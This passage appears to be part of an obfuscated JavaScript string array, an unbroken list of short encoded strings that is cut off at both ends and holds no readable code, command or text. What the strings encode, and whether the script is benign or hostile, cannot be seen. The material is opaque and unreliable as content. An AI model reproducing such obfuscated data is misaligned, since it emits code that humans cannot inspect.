yWQe','hSkuBmogW7K','ea4QW58X','tGBdUa','W6/dO3T1nq','y8ohW4fwWRW','pJr/kZG','W7hcGcibWR0','ASokn8kRW4G','WOiGjW','gCkpv8oQmG','sY7dJCoxqG','pWyLlmkA','jmoSW51cWRq','f8ovi8kxWRO','bNhcNSkjWQG','aNlcKSkkWR0','lZyWoJi','W4tcJ8kFav4','BNhcLmo4Da','W7tcQSoWW7q','W4ZdImkqqW4','W4NdR8keWPdcHa','WRxdHmkJl8k3','WPRdMSoEtXO','df7cNCouda','duxcSSoydW','DfCVmva','ichdGvbe','W57cKwv5WO4','jGfelMm','f8kHBmofW60','W5WuW6hdUa','W6FdOCkrW7Oq','W5BcH8o6umo0','WRhdUmkKW6JdMW','emoZi8kgWRm','qZCJWPS0','FXJdPKDP','auaizYq','WQldUx7dRa','tbhdUMm','dSkCumo5iW','WOnJW5LVWRq','ttpdRSo/xq','dvXJWQyw','qNjRWPX4','W67dT8k+W5hdRq','qG53W6vA','W5hcL2n5WO4','W7NdIdGhWQS','W4DNWOfOWRi','WQBdGmk8WPlcOG','WOJdVSkzWQr0','wqZdSK1t','kavoW5pdJa','dSksta','FJ/dNmkGka','qHvKv1a','WRNcRmkNW6FdSq','gapcHtzW','W4WuW7ZdQmov','WQ1PhvZdOq','WR3cKsJcPJW','Aa0WW5in','yG42xHq','W4FdRSkNWOJcHa','WRhdJSkGfCkW','WQVdQCk0WQxdTa','cNBcMCknWQq','oXS/W7NdJa','WRVcTrhcQh4','WRPuWRfkWP4','nbaOjeO','f8kswSo7kG','z8oteCox','hqWJWOzP','uqRdJf8X','WOvIWPvGW7y','rmoHW6zt','h8ksuSo1jq','WRNcLmo5WP/dTW','W6/dP3u1mW','W6bDWOzQra','mrm0gXm','bhZcKSkuWR0','vSoAA8kwWOa','WQeoaCkbW5u','wCkuWPi6W4u','WRSiW5SUva','rCkNsmkJka','WO5VWOiYW5e','dG8udq4','WOnUauVdOW','W4O9W4RdVSoa','tCkomSoYW5m','W7/cQSowW7FcGW','WOBdMCobkL8','rSoPj8oXCq','nG3cKr1d','leJcQG51','W5pcPCkpef4','W7ddIqKdWRa','u01MW6iE','WOm7fmk7W4a','WOK7A8oTWOy','W6NdVCo2W7tcRq','bmociSoBW5K','W4SKpSkPW4a','aWCXi1u','W7VdOSkAyay','W7W1W4hdNCo5','WO7dK34HWPW','W43dUCkrWOBcGa','WP5DbKhdVG','wCoin8orWOG','gXqUW5G','DCoOW4nwWQG','W4NcNSouW4tcLq','ySokpSkIW4G','W681W67dMmoh','wvHRWPW8','EZJdH8ouEG','w2aZvc0','A8oCW6zGWR0','DSoGWPq9WRC','W4xdQCkRWQ3cIq','W5ZcTLTOWPu','dwO6hG8','gmoajSkiWOS','rmkNySkjka','adNdIhPT','fKVcUSoAaW','f8kwySkJka','F1zMg14','xu8SW4HG','haTqW7qq','gSoWk8oTBq','W5ZdPSoqtHu','s0qqsY8','W4ZcI21NWR8','WQBcNcPMWQq','nSoWcSkeWOO','W4P7W74SW7S','lSoqk8kVW48','WRldKSo3eSkH','W5BdR8knW4aq','dCoYiCksWQS','W6ddPSknkr0','WOBdM0pdVYG','W6NdHc/cQMC','WQhdOdPKna','WQpdRILGWRq','W6RdQSkAAa0','W7JcVCkPW7VcVG','t8omkmoAW4y','WR7dUCollMW','bhpcLSkxWRO','WPXkWQ/dOCkS','xbtdKe8K','W7xdNCk+WOZdHW','vmoLfSoSzW','cbtdK8kOW7W','WRdcMSo3WOlcUq','WRxcJtOfWRK','W6bDWO53ea','bSoeiSksWRi','CgfyDNq','f8oUpSksWO8','WRBcNmoQWPtcQG','t0iKWQjA','F8oid8op','W7eKW5JdRCoi','DGrcy34','WQJdJSk5fCo5','iZm6zsm','ANbJzYm','W5ldPSoEvrS','W4VdUSkeW61t','ACo8W45BWO4','emopW48UWPC','oqyM','WPn2WPeHW6S','sCoaoCorW5u','FKf9wGm','W7VdGIijWRW','yCoepSkGWPC','i8oupmkLWPu','WQNdTMi','WOLPWPT+WR8','j1FcJa','WRddJSkUeCkW','icaEW7KT','W7BcUuDuWR8','odu+lc4','WQNdTN7cPsW','W7nXWQFcJSoB','W5OqW7VdUCob','f2ORdHe','xSo8W4jSWP0','tLTZ','W7ZdNIymWR4','hCoeWPe','rdPNr0S','W7ldIs3cO2O','wXhdILC5','WOiGiSk9W4K','W7RdN2XaW7W','WPldPmkNWOtdHq','WQtdV8kZmCkX','WQhcMmoSW5ZcPq','W5RdOCkSW5ldIq','qGNcUSoEbq','ahRcG8kHWQu','fqNdGfu3','W4pdL34JWPW','vbbUW556','W7pdMs3cRd4','z1PNuHi','W7JdSIlcOd4','W61DWPK+hW','x0KlErW','hqKigHa','WQNdG8ogiMy','WQnKWR7cJCkW','gSoyWR02WPS','BG/dP25t','W4ldJc/cQIm','rb8OW6Gl','f2FdJmoeW4m','AfiDW5Wk','dmkwySkJka','W4/cQCoCW78','hr05WPeQ','CSo2W7bsWQi','B8opECkKW4q','W6vmWOnWaW','WQ/cImoRW6FdSq','W7dcRCoWW7RdQG','zCo3W4bCWRG','WQJdGZn1WR4','DY7dMSoPEG','Cs7dKa','W55jWOzY','Bf7dLZua','WRZdSmomlgC','W4VdN8kGWP3cKq','WQtcTZVdRd8','W5ODW6ddR8od','etSNlK0','W7NcSCoGW7hcTa','WQP7WRRcTmks','qKqwiZe','WQNdRSorohS','ivpdJ1bm','WOLQWPv/WQG','mbZdQef5','nMFcLq','W5C5kCo2WOu','W7RdN2XaWQ8','W7BcVCoWW5dcVq','d13dLCkSWQi','WR7dLmokiw0','W4ZdQ8ktW6KF','WODDf0VdUW','r8oThmkE','vSkps8kiWOm','W5JdNI7cPGe','c1VdMSkGW6W','WP3dQCktpCkv','W53dO8keW7ek','yCoDaCoAvW','cSkbBCkuW5a','hXOKW6un','cLf+xuK','zqVdQ0iW','BW3cP0nY','is7dJmoQCG','jbddMaqQ','qmkyW5T5W7q','E3uwBYu','dGbOW7je','efumlJa','dCkHBmkbWRO','FSoXl8oXBW','oMVcLmk6oa','iZ47ls8','WRhdPmoTW7JcTG','W6dcRCoHW6FcQa','AKivW7yx','wXtcLSo1W60','WPddOCoEtv4','wCkbW4iVWP8','WR3cJwZdOsK','W4SyW6RdR8kg','C3jRWPX4','WRdcHCkKW5hdVa','wveUW5L7','W7ZdRCkAjaO','av/cQ8ocbq','EK8HWOVcMa','W4FdR8kG','W6ddOtzZia','fCkmWO8NWPa','murMwGa','hCoaWPymWQq','DstdN8oZFG','auVcRCoudq','uu53W55M','W4KdW6BdQSoh','fG8EiKS','WOfNc1RdKG','g2PIqfK','zqBdPeTV','bYuUl24','W4ZdP8krW7aH','WO9Ubf3dOG','Cmo3hSk6zG','W7NdP8oqBa0','n8oNWOKZWPm','aCo0omkhWRa','WOKNFmkSW4y','gGD3W6mz','dSkCxmk4Ea','e3BcMmkk','jCo7W4byWRO','prlcUaCC','W73cRmkvAa','mrn5wGi','WPddISktgSkJ','W5uEW67dUa','u8kmjmoqWO8','cSkrx8oJFa','emofW59GWP0','omoVnCkdWRO','qmkmCCkBWPG','W7hdLCkZf8k8','vrFdIXe4','ANrcWOC7','W7NdISkOW4KA','h8oFamkqzG','A8oOW4bfWQu','sIhdLKGX','W5FdQSkaW7nC','mrm0b18','vxnLW6nw','hrKNWPe7','vSkejmkwWOC','qgPmwu8','WQpdLcG0W6m','W7ldIci/WQ8','zv7cJane','omksWO8xW7e','ov43WQZcJq','W5dcJ21IW5O','WQJdHSk0bmoV','drK5W5S9','bW06sfW','WRtcISk5gmk9','ASo8WO8jW7e','xHhdK00K','hfhdGSkwW6W','o8o9gCkyWP0','qGtcVmovba','xmo1j8kUzG','WQ7dNZrXWR8','W7xdJmkUW4hdQa','W4ZcK2n+WPS','WQxdSmobztG','W6ddUxldPJS','WRpcM8k+W5dcPa','uMOOtva','jHVdRvnm','vGD1W5jN','W7SiW4BdUa','m1GHW57cHq','bGy5WRaj','W5/cPCoEtXC','ra8IWQKy','WQFcJx3dUJO','kHFdGKTf','WOzBWOlcSCk1','DsFdNCo+oW','uSorjmogW5C','cHaPW6md','W4/cKwTMWOe','W7FcLSkfBsK','W6lcOSk1WRxdSa','mrm0g14','y0D1vqq','x2LxzWu','W69HWQZcL8kF','tCo4i8kCWRq','WO7dRCkVWOdcGG','WQzLWR3cUCku','W6tcOCoEEH0','W7FdKCkBWPRcLq','W7pdMs3cPIq','zvtcGZua','wCovkmogWP8','w8oukmogW4S','W7jCWPnYaq','WQtdLdrGWQG','WQhcONu2FG','W6dcPtFcQha','W4GqW7BdQmoa','WRtdSgNcPsW','zSogkG','FWFdNmoFxq','W4WIrq7dTW','W7RcIhu2Ca','WQtcImo7WOlcUq','jHhdG1rj','W77cRCoWW6FcVG','WPJdOSo6tG8','CSo9W4ixWQO','q8k7iCksWQC','WRxdGYiWW4a','gXCZWPeR','WOhdM1ldHr8','W4VdUSkyW7mB','eLpdMmoKW6y','ahBcMCoEW6K','vrhdGv08','WRxdHmk7','u3PJtey','W6FcKwy7WQK','DunxzWu','qZ8eWO4G','EHTKW5ZdHG','W6vnWOX/eq','sxvbCeG','WOrNWQTGWRi','W5RdOCktW7SB','WO1MauFdVW','W7ddLsjnWR4','WR3cMhNcVZi','f2ORsfa','lLhcO8kHWPS','crBdQe94','tSkeE8kkW54','c0tcQCoehG','W6BdSdXYFq','wmogjmoAWP8','zHldJY0C','WQxdQSoelMa','gmoqBSkaW4G','W5HHWQlcM8kb','mNRdSCkwW4y','WQhcONuQFW','W6dcU37dRda','WQ/dTmoalMi','FCkzECo9W4i','WPyXASohWOu','WRVdJSk8cq','qGRcUSoEbG','yvL+WODz','zq3cP0bY','w8oZmmk5ka','WO9cWPTVWQ4','d1GOW5a5','W5dcJJKWW6O','da10W65i','t0fIWQCm','drKIW5i9','W7/dMslcKcS','BqNdUsjp','gb0JWPTY','W6ZcVmkfBsK','cSoTlCkqWQy','AH/dNfyp','WRBcImoZWPtcOW','W4OMW4HOWRi','eKldL8kQW6y','v1LIW5C5','WQldUCoxygq','raWhzIO','e3FdMSkhWQe','xG84WPiv','bNpdMSkfWRK','W67cV8o7W6/cOa','iuhcLmk6oW','t8kCaCovW4O','aazLW7Th','WR7dUmoapYq','gmocWOeNWO4','WP/dG3KAW4a','FtXOEuW','wKS/WRDG','dmo3kmkwWQ0','WRhdUmkKW7pcVG','BmkoASoSWPS','W67cSCo5W7BcPa','aKdcMCklWR0','AJldSgv0','qGRdUCkrsG','yNfTEbW','gb0JWPS0','yfr7xfq','rKBcVh1z','qutcHvu+','bmo+omk2WRm','W7RdNZSfW78','wXtcLSkLW6O','W7hcT0DcW4a','W7NcU3O0W60','vmkrwSoPAW','iCoIbCkx','W6dcRZz3ja','z8o1W4O','W5ZdG8kaWPhcJa','W43dIWpcOIi','yK81W5qC','W5hdQ8omW7er','vSkbD8kwWPy','drbXWPXT','WO5Na0hdOW','WRVdGSkUmCkG','ltKSpdi','u8o1lmoKmG','WOjNaqZcSq','Cmk4W4XBWRa','W6BcImo1hmkZ','W4ZdH8kWsdy','W7JcU8oLW4xcOW','og/cJ8o7hW','q1LUxqy','W77cQmkszdi','W6ldHCkaWPtcSa','oIi2pJy','zCokpmktWP4','h8oqu8o1iG','jqWUiCkm','W5LYhq7cOa','WOTfW67dUSks','W7xdNCoJW7VdHW','uCo9nmoSEG','zv7cJb8a','F2BdL8o7BW','rCo6lSoSFW','WOnWWPvVWQi','tINdMwTc','wvHRWPW+','uSoVpmoIW7a','m8kbgmkUWPC','aSo4j8kuWQ0','lrFdVGCC','W4LRWPTOWRO','WO/dGSk2fCk3','W6BdPYfjpq','svmbyca','pfj4uHC','WRRcK8kKWP3cPa','pfq2WP7cNW','zKK7WPax','vgxcKfHW','h2qjWRZcQa','cKjWW7nk','hqWXW4KG','g8ooWPaMWPS','DZpdV1Kf','jN3cLCoCja','caNdOSkHW7O','oSoRW59wWR8','WObJfL3cRa','W6XjWPH5dq','WQNdNI59WQ4','gKBdKCkGW6e','tmo5W4exW6a','r8oUk8o1Aq','W5aFW7VdUCou','tMDIsGi','W7/cV8oGW6S','W7xcOI4CCa','omodWOCWWOO','WPxdRCkoW7ek','W5WUW7/dS8ok','t1WKWRKj','W6dcP0BdR2O','zNzdDwu','ce3cUSksWOm','W7ZdNtZcQIq','WR3dJItcQIK','rXaRWOq7','C0BcPgrs','CSo3WPqDW74','W4SUW7ZdQmoh','tSkfzSodW7K','wSo0fmkwWR0','wa4fWQaO','ma0blKq','ddWsf8kG','cSovWPSUWPS','W7xdQM82yq','qG4KWQqk','yriUWRej','lKZcGCovpG','W5NdVCksWQjC','WRakW5qIsW','xwjGW5PG','wxFdMCkNW6C','DCoDeCogvW','mbeOnua','i3FdQgbD','W53dRCknW7yq','tCkeF8kuWQW','W6JdVCo4W7tcPq','W5hdPGVcVbm','s8kdE8ovWOe','W7NcKWifWRm','wq3dLGfY','E8oknmohW7G','wvyOW5m3','W5iirq7cSq','W681W67cHCoX','WOSTcmkGW6a','WQJdVCkfdMW','lKJdRK9P','vmoZlmo3Aq','WQZdUSoNW7RcVG','yNCnwG4','zulcG1Tj','W6lcU8o2W7RcVq','W6lcSmoRW6lcJG','ibbnzXe','da1RW7Wd','e3hcQmkbWRO','FeVdVY1E','W4RdICkDBIy','WQVdVh7cPta','emoVnCkFWRO','WPHJbWpcPq','fLhdMmk9W4W','W6ddICkoW5SX','q8kcCSkDW5m','gtuZltq','j8o2jSkjWPy','gmotWOuRWPa','tbVdGwmZ','zfO7WODz','WRBcImoSWOpcQa','W43dR8kGWOBcHa','xIvLfb8','rvCVW5uU','WPylcCkmW4S','ra85','W73dJ8oSphRcLw8','W5VcGmoKW7dcSq','W6dcSCo8W7FdRq','W7ZcH8o6umk1','lMLxzWu','zv7cJfTj','W6v9WPbsna','dNyi','la7dMa','vmoZlCoOyq','m0HMW5RdHa','kZW2lZK','WPLNfLO','WPGRWPXJWRC','hmo+WPiTWPi','cwZcKSkWWQW','r8o4cmoeW5a','zuKvwcK','rCopoCovW5S','oSk3W4nwWRm','m8oRWO9sWRa','qbVdSeSE','cXzSWQ1k','W6BcH8k4h8k4','W5BcLY9KWOu','hWnJW7i','eCo+pCkgWRO','Ds7dKmocwG','WRRcKCo6WPtcVW','W5hdRCke','WQhdUv82Ca','hdK4imkl','hIbUW4eW','FKVcKwjt','jdmmmt0','dK7cVmodsG','vf1Kxa','jWObjKy','aa5OW7yA','WQhdS2/dRsW','WR18WQ8','qItdL8oUW6K','dNZcKSojWQy','lZK0g1a','cSkpv8oSjW','W6JdSmknneS','u2pdHSkyW78','WPJdOmolzbi','W4ddOCkIWPVcGq','W6ldRJPLnq','WQFcMmo6','fSkCl8keW4a','WQpdP37dQsO','exxcUmoshG','lSoEu8ogW5i','W4OMW5qSWQS','asGfnSkW','WO7dTmkQW4JcIW','WQJdI8k/umkV','b3xcT8oqbW','kmo7W4byWRO','j2tcJ8ojEG','nYhdNLPr','W6BdMtmoWRO','AqxdR0bP','oGOMmCkb','DKr8','AvpcPMXt','nIhdIvfb','WPLrWQ/dSCoh','ndefW7uv','tNaRqfa','vsvVvX8','W7xcVmoHW7VdSq','WRpcO8kyzqW','W7JcRmoLW7BcVG','AvpcRgnz','cSo8jmkhW6q','WR7dIcTTW5G','W7BdMSk1WRVdOq','xSoajmoAW5C','dafelI8','zq3cP018','aSoapSoyW50','kG7cLH8s','WRVdOSkGWQZdSsJcS3Gdz8k9','AMeVmhC','WOuSFmk5W4q','maXLW7Op','WQ/cJsudWR4','cX4wbry','WQ3dPmkEBuW','WPpdOwNdOta','fHhdK8krsG','sNlcMmkaWQG','W6ZcVmkfBsC','mXPAjeO','nLOMWPBcGa','W7hdIwtdVwm','BuRdVGCC','W5CfW6RdRSkD','wXtcLSoPW7i','w8k5DCkkWPW','W7xcICoNWOhcQa','kh1RAcq','W7ZdMcJcPJ4','td/dGvyX','WRtdUMNdIti','W7RdJ8k7AW8','lfpcLSkgWQy','WQVcP3zaW78','W4DXWP1OWQ8','W5GfW6RdU8oj','WQXSWPhcImku','rvDUqqq','EY/dKmoZDq','xSoilSovW60','nv8RWOddJG','fmkjhSk0jq','WQ/dSmoepNO','ovu9WPtcMq','ab8IWQSn','qmoADmkYW6C','e3BcKCkDW6q','zxT1vrq','W6lcTmo0W7FdOq','W6ZdRtf3pa','W5ZcOCoNW5pcIG','zs55zuC','WRFdVMvQza','cSkbBCoaW5C','gXDOtva','gIn/s1i','W7lcO8o0kuK','W5NcO8krW60x','wr0KWQSC','jYSyk0e','WO8/mmkUW5W','WOv2de3dSa','W4WIrupdUa','W5ZdOXOPWPe','cxtdM8oUW6K','j2P/Exi','fXO+iW','svGcFci','AueYWPaA','FJaSWQ0X','WR3dPSosydq','wvyUW5G2','B8oRW5S','wmkmiCoBW5u','WRCKmmk7W7y','WRdcJCoQWPdcOW','oKhcVSk6oW','EL3cT3qr','bGXHW6vh','W7ldIs3cO2C','WQdcOSo6W6ZdUW','tSofjmoAW5u','hSkVr8odeq','WPhdOmondaW','FerAW4Ld','gJHQsLy','iSovbCk+WP4','W6NcKmoHuSoQ','AJ7dH8oY','xt/cH8klWQa','WQJdLsmQW7e','gv3dMmkT','W67dQtXZFq','AwBdH8o/Aq','WR/dImoHlNG','lSkdECkOWPS','WOO2bW7cSa','q8ocna','ns9NW7K+','WQeiW4r7aa','BqeJjSkc','WRddG8k/aSo5','se9QW411','WQb+WQFcNCow','y8ogn8k5W58','WQBdP8kxF1C','t0jPW7yy','W6X2WQhcL8kq','fCknw8oOjW','m195W5hcJW','WRxdHdjDW70','WQFdSg/dJti','c8oVmSoIzG','sLPQW5uU','W6ldMCk9WOtcVa','rs9MquK','wWJdGSkTWQ8','W6RdPSkqFqW','vv1Gxu0','y8oQWPqxW5S','W7hdHcbaWRm','WQddLc5gWQi','rY/dL8ovW7K','dmk4WO8xW7e','W73dQSkkzqW','sCoBW51uWRy','g8kFa8k4Da','aaW+WQDk','WPtdRmoAdbm','W67dRcf3ja','W4D2WOzJWQ8','B1ysW5Ov','te92W54','wvrV','eLFdK8oKW70','fHWQW5b4','celdM8oeW4m','b8ovlmowW54','W4/dPmkQWRFcKW','CgpcGf5K','oa0MAmkk','WRtcKCk+WPNdVG','W6dcVmkVBsK','EstdMSoUEG','s8otkSoDW5W','W6pcV8oHW7lcOG','cLqXWRJcPW','meBcPg9q','cCkybCkqzG','WRXHWRFcLmkE','WQvmmwVdGW','xmoTk8oGW7S','weqwnuK','WONdQCo9b0u','cq5HW69r','BeKWW5Gl','W6ddTCkFAHa','fSonWOSMW54','W4VdS8k7WP7cKq','qSoHW5XTWPu','W6ZcO8k1W7JcRG','WPHQwXldPq','rCowD8kuWOi','rSoey8oxW50','WPLsW6ZdS8oj','iWyfm0W','zCoZcSoata','u8oOkSk5ka','zWhdR11c','gmkmWOWTWOO','e3RcHCojWQe','rZ/dL8oeW7u','W7xdNCoUWPdcQq','WRJdJSkPamk4','kXhdMfzd','f2ORdJu','xxDaCsm','t3X9yMO','WRNcRmkMW6FdSW','pfb1tXu','WPNdOmonrba','WQxdRmor','FSock8k/WPC','W6/dNCk9WPFcQW','fCkmWOaTWPO','WQhdOtP6pW','WRhdK8owDtm','nHOOm0a','WO8KiCkIW5C','W5ddItTJmG','xfXVWPz3','taRdUa','W7JcLmo6W4ZdRW','f1X8W7aj','hCkstmoJAW','A8o8kCkJWP4','W7tdPYzIiW','W7ldIciHWQS','tSo/kCkvWR4','p1uXW57cHa','WQfkWP9Qea','WRpdMSk1WRVdOq','W6/dJcJcPIu','WRJdRCo3ybe','jHVdGKTO','ovunWQFcVW','EfX6','WRRcISo7WRNcUW','WO/dOmordbm','WPLukh/dLq','xqTOyeu','WOrJW5LUWRC','CSkxjCo5WO4','zu7dNeCa','W7VdQSkzyr0','W6ZdUCkhWPy','WQNdVSo0kuK','c3RcKCkqW7m','fmoXiSogWPi','ytjAyvi','hXO/WP1k','xJ5YeW','EYJdN8o9Aq','fhRcG8kWWQa','cCociSoBW5K','leJcQG4x','EaNdO0b4','W6JdOtrgiG','wSotkmosW5C','W4xcPCkofq4','WRldSNldPNm','rhZcMmklWQi','bSkbr8kuWPi','t0iKW5Ch','vxjRWPX4','AmovW6r/WR0','WQBcJCoYWPJcRG','rc9+dLO','Ef0Ug0a','WQXWWQdcJmkZ','yCommSkLWPC','xXBdKqy','W5FdUHrbjG','WRhdUmoPW7tcOW','W63dPY0TwG','gb1+WReE','fGWIW589','kmoapSoyW5m','WRfOWPvHWR4','qCkfm8kvWPW','WObTfXtcSq','rmoSbSo8W54','bKVcRSo9hG','wvHRW543','W6hcUCo7W7dcNG','W7RdGYifWRe','W6ddSaPZka','bc0fgSkG','we4w','nvuWWPBcGG','WQNcO8kCzHS','f2ORdKS','W4OMW5DVWRq','lZ4Ro20','gXDOW7Hh','bXS8dXm','WRXGWQ/dMmkj','DN87ise','W6hcJwHaWRS','jXhdIeya','rHuOW6Gx','oIBdLCoOFa','leBdR0PZ','WONcU8krW6Df','dH4Ezsm','EHTKW5pdJa','Ax4PqqC','prldPw5t','W7JcK8oXWOxcPa','ze0UW5il','d1hdKCkMW70','ErJdLuDZ','mrnPmxO','ffddL8kLWQi','WQ7dUxldPJS','WO7cVSoUW5ZcHG','WQpdSmomlMa','W4ZdR8k8WPBcGa','aSoelSkhWRe','yCory8oSWOi','AaK0vr8','W7xdPYC7ja','bCodd8k5WPS','W54qW7/cPSkg','W6bCWOTbaG','v1bSWPTX','WR/cPSkfFg8','WRlcLmoTWOxcQa','W5VcJwnpWOi','bhpcKSkfWRS','oG0diKS','Dvj4gva','WOBdRGPgWOq','oa8Tlsy','ucj/fb8','d8kfC8kzWPO','W5H2WOWSW7O','WRhdUmkKWP/dMW','laa7AmkD','bXTPv0S','eehdOCkDW6m','WP/cNGGAW4a','W77cGCoFW67cRG','dmo1omkwWRe','W6qfWOL/ea','WQBdKZ94WRy','gbOUW5aR','qrNdQSkcwq','a3BcGCoAW4m','WORdSColtHa','w2es','cmoekCoAW5m','latcTxuh','WPtdVCo8cue','DgKuW6Wi','hYtdVCoeW6K','mvVcRCkZWQW','BunIlmkn','WQhdTNJdRs4','W6jDWPHSaq','t8oTemkbWRm','EmoQnmoABq','WQL6WQ3cJCki','WPHJWPa3W7K','W5hdO8keW60','W4PVWPPQWRi','W692WRVcISki','WRJdVCollMW','W63dJcldO2O','W4hdVSkeW4je','jSk4WO9aWRG','u01WW7nu','W40yW7VdQCok','W6xdSCk0WQFcJa','qmkEw8o0mG','fv5SW4TT','vSoBfmoyW5m','rt/cK8kfWR0','iqBdPvP0','W7vjWOr9aq','jg5/qNC','W68WW4m','fKxcVSowbG','gf7cJCoOdq','WQ3dSmk1W6/cRG','WQhdOtL3iW','WPJdOmolFH0','duGjFIW','W4hdSSo0W5i','WRRcJ8kKW5hcVW','fvbSW591','fr3dILiK','WOq8jCk5W4O','e2VcMmkkW7m','kGy2gSke','W7VdMtmoWQS','ksmShdi','WOpdI8kZhSk/','drGSWRey','BWFdPuv0','WQL0WQRcNCk0','WQ7dLhD3WQi','mdyFW7Kk','kCkCu8o/fq','xHqIWRiM','Euu5W5il','W6tdNsvKnq','dsObpwW','W7VcS3xdQI0','q8kmD8kFWP0','osJdM8o1Ca','rCo5l8oSFG','q8k7ySkEWRy','lqbuWP1z','WRpdHtv6W6a','yKS3W5Hu','BuaHkSkg','WR1YWQFcLSow','DwVcP2fU','WPqfW6BdQmok','vaFcIfi1','W7ZcT8oGW7tcVq','EHuNWPZcGW','tWzLW6ml','W6znWP5Bca','oSozWQyTWOq','W7ZdOx/cTG','WP/cHhb5WOq','smoxaCotW54','rsz/z08','WQ5vWRfMWRu','W7vhWOq','W6ZdNmkozGu','W6dcTsFdRdC','n8kuymo3W7G','c0tcVmodrW','prldPs0C','WRpdSg/dLZK','qHmMWQWC','W7KiW5XUha','memmtqu','W5TRmSkIW4O','W4WIrvpcMW','WPJcRSobWR9E','f2ORq1y','W6VdRmkmBqW','bXHMxui','sCoygCovW5a','W5GbWRtcLSkg','W7ZcH8kTgCkW','W7pcUCoNW77cTG','t0iKWRDj','W4ZdOCkrWQvE','W7ldGIFcPI8','qKOL','geyjWPS0','W6tcRYDZnW','W6RcTCoHW4tcPq','W7/dTCoOW7ZcVW','W448tHlcVG','q8oroq','crNdN8k9W6O','W6RcSu4','wIZdNeP3','Evj8WOnZ','du82WRvu','BqZdO1TU','wqVdIuG','nL4QWPtcMa','WOtdILddJqC','vdRdGgWI','BCk1s8kwWP8','WOzyn3VdMW','chpcHmkuWQG','pvJcUGSM','q1f8aKO','ESotcSodW58','dNxcUmoEnq','oM/dPsnF','ad7cLSoPWQ8','jaaNAmke','tLTV','W6FdQSkpW74H','vcm5WQOw','vfddN8k/WRe','f8oaomkkWQ8','bh7cG8kbWQ4','W6JdPt1ICG','e8kEw8k3kW','xfmbAcy','WRdcOSoUWP7cOq','u1LJvKe','W6BdSCoekuO','efhdKG','fXi5WQ1u','WQ/dVCorkg4','W7VcLZqpWQO','Fb/cTx9v','W73cV8oMW7lcTq','W7xdNCoSWPJcQG','W6FdJfa0W60','WRlcICoEkuK','W6tcONz1pW','W4TaWPnNnW','WRZcMmoTW5hcUq','x8oepSoaW4e','quWWgbq','WR3dPJXGCa','chdcNmknWQW','vmo9nSoMBW','W67cV8o7W6/cPa','W6FdKJz1WR4','fSotWOSJWO0','FfVcQq','ySogCCo9W5W','W6/cRffe','WPddPSkjjmkl','W7xdSdX0jq','i0mXW5is','WRxdG8oNuSk3','WOLKcLZdTa','AvpcPMzv','wbGKWRfe','WQZdImkPgCkG','WQFcLmoOWPdcRG','BCoapmk8WOy','fuddPCkQW70','W7tcVmoQW7q','yWyMk8ki','lYjYidG','r0nIzCoj','W6BcL0vJWOO','W6PfWR94eq','DetcPg5v','WOnYWPfHWQG','WQnWWQdcN8kp','deWfFcq','lJVdJmkHeq','y8ohW4fyWQu','WRdcNSoXWOpcRa','uJL/','faRcUSoDcW','mL/dOCkMW7W','wIvVt1m','xLPUlMm','nXVdI1zt','W4pdKtXdgq','W7hdIclcQd4','WO1VWPO2W7S','W6jjWP57aW','yqNdUeL0','w8oZiCoIFa','vvD9fum','yCotpmk+WPm','W7NcUCoGW7O','ke4YkSkf','BMLxzWu','f8o+iCorW6e','mX/dJ0yn','B243W4up','p10WW4NdJa','WPJcRSobWRWD','DrmyneW','W6tdNtr4na','c0NcVmkCbW','gmouWPyT','W6f2WQhcL8kq','g8kiBCopWPi','cv3dGmkOW6W','W4zPCCoTW5u','WR3dHmkXf8kM','WO8RWPPJWQ8','WRtdUx7cQMa','W681WRNcKCkF','W7tdIghcUYm','menukKO','efjZW5P3','Es7cMCoOFG','W73cKwmTW7q','W6pcPmo0W7lcRW','W6pcTCoNWRVcQq','W5tdRIqXWOu','wwDVs1m','tbFdHLL9','gfVdMCkIW6y','E8koo8k5WOy','WP7dLCooCa4','W4BdMwT+WOW','fZeRjb8','W7xdNCo6WPJcVG','lxuOWQhcPG','WOjTeuFdSG','WRxdSmkoAaC','W73cT3JdPZe','WPKdW6JdVSko','WOldRfldRa','nHhdNGua','zmo3W4ToW68','mviHW57cGG','W7xdNCo8WP7cVW','FedcMNLt','W6ZdPSkqBq','rCodmmoMEq','iXVdNLPo','wsv/r1W','jsq2kZi','BvDUx2K','aSoapSkzWP8','WOnKpmkIW4e','fSouWOWMW5m','la8RiSkh','bhdcM8kmWQW','WQxdINxdQtm','yCo2WPvdWR4','dhOhWQRcSW','W73dT8krzfm','zXVdIffb','WOzBWONcP8kY','WP/dGYjYWO8','WRRcNSo/WOxcPa','laf/z8oB','tHmIWQ4q','WPZdRSomo2G','WRLYW6ZdHG','zv7dIf5u','tGuzWQOw','vmo5mSo3Bq','DWlcNemt','WOvZWPPOW7y','tLzVfuy','xGG0WQKC','W71PW77cHmoo','pHC7kCkm','W61nWOr5ea','W5BdS8krzqa','teNcTSoEaq','w8oZi8oNvW','WPpcLCoRWQpcQa','l2T/mNO','zulcG0Tb','gfLMWPTe','wCoOj8oTFa','W4/dS8k9WRZcHa','W5WCW6RdSSos','W41Rcf7dVG','W6PbWO8ZcG','sLHZW5D1','W6NdMspcOwO','wmoOk8oGBq','cSo4kCoEWRa','f8kqzSoyW4i','ebSUWPeQ','WQpdSSoekwy','WQCQnmkKW5e','g8onWO0HWPu','ANb/Aa','oWecW5G','BeW3W5Ox','FZNcMCo/Bq','dreSWR1u','f8k8ySkJaG','W67cKg7cQI4','WOuHomkHW4e','WPJcRSoDW7Sx','WOXPWPP4W7y','auBcTSocdW','W67dHspcUa','W5/cPCkFxhq','EvhdN09b','FCoximkGWPC','AxtcJb8a','deunEhK','WRNcQSoiWQhcLa','yg4QsqO','sG4IWRax','rbLGWQyw','rqJcMCkRW7O','WOL2xItcSq','W5mDW6NdNCoK','WOrYWPf+W6a','tuipAte','W5FcLZGWWOi','W7RdGtjBW5u','W5xdMmkZW5in','W5TRnmkPW4S','W6NdHxBdR3G','W7RdUSkqAJy','WPxdO8koW7SF','WQVdTColDYK','W6xdGtCzWOa','arPNW78m','WQ3dQmoakMy','WPz/WR7cTCkd','dCopWR0NWO0','WPJdOmolFHm','jJJdHmo7Dq','DcldMCoZyq','WP7cJmopWQlcUa','Df1GFHW','jSkKW5TwWRm','tLXVW5jW','gmkywmo1na','WPJdVmo/WO7dKG','kZi6jgK','WQb6WQxcKCkE','WOvSbKldPa','W5yAW6BdUCkA','W5ldQCoArWO','ACoSW4zuWRq','WQ3dSmk1WRVdRW','g8ktpComWOK','cvhdKCkGW7W','WPiMp8k2WQ8','e8kytCk6Aa','WP/dK8obWReD','lu4el0q','aM3dL8kFW6K','kCkyuSo/jq','W7NcV8ozW7tc